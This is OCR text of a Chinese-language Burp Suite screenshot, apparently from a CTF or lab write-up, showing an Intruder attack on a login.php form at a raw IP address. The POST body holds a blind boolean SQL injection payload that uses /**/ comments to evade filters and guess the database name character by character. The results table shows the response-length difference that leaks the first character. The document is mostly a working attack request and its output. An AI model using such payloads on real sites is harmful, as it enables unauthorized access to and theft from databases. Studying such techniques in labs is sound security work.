 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
位置 payload 资源池 设置
选择攻击类型:
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://47.122.60.49:20040
1 POST /login.php HTTP/1.1
2 Host: 47.122.60.49:20040
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gec
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://47.122.60.49:20040
10 Connection: close
11 Referer: http://47.122.60.49:20040/
12 Cookie: session=2f3a54ec-3610-4c5a-9292-177a0e5c049a.G_7e-66oOsFFkc
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password='||/**/mid(database(),1,1)=/**/'§§'#
搜索...
0匹配
清空
1 个payload 位置?
长度:685
攻击 保存 列 3. Intruder attack of http://47.122.60.49:20040 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
3 c 200 198
29 C 200 198
0 200 207
1 a 200 207
2 b 200 207
4 d 200 207
5 e 200 207
6 f 200 207
7 g 200 207
8 h 200 207
9 i 200 207
10 j 200 207
11 k 200 207
12 l 200 207
13 m 200 207
14 n 200 207
15 o 200 207
16 p 200 207
17 q 200 207
18 r 200 207
19 s 200 207
20 t 200 207
已完成